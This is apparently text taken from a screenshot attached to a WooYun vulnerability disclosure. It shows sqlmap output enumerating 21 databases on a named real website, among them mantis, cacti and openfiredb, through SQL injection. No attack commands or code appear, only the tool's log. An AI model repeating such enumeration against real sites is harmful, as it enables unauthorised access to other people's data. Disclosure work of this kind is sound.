 sqlmap
[20:44:42] [INFO] retrieved: cs_space
[20:44:42] [INFO] retrieved: cs_topic
[20:44:42] [INFO] retrieved: hs
[20:44:43] [INFO] retrieved: imicro
[20:44:44] [INFO] retrieved: kusi
[20:44:53] [INFO] retrieved: mantis
[20:44:53] [INFO] retrieved: mysql
[20:44:55] [INFO] retrieved: of
[20:44:55] [INFO] retrieved: openfiredb
[20:44:55] [INFO] retrieved: openfiredb_test
[20:44:56] [INFO] retrieved: performance_schema
[20:44:56] [INFO] retrieved: wiki
[20:44:56] [INFO] retrieved: xiekaddb
available databases [21]:
[*] aa_base
[*] aa_geo
[*] aa_space
[*] aa_topic
[*] beikangdb
[*] cacti
[*] cs_base
[*] cs_space
[*] cs_topic
[*] hs
[*] imicro
[*] information_schema
[*] kusi
[*] mantis
[*] mysql
[*] of
[*] openfiredb
[*] openfiredb_test
[*] performance_schema
[*] wiki
[*] xiekaddb
[20:44:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[20:44:56] [INFO] fetched data logged to text files under 'C:\Users\yanfa_000\.s
qlmap\output\www.aaisme.com'
[*] shutting down at 20:44:56
中文(简体) - 百度输入法 半 :
www.wooyun.org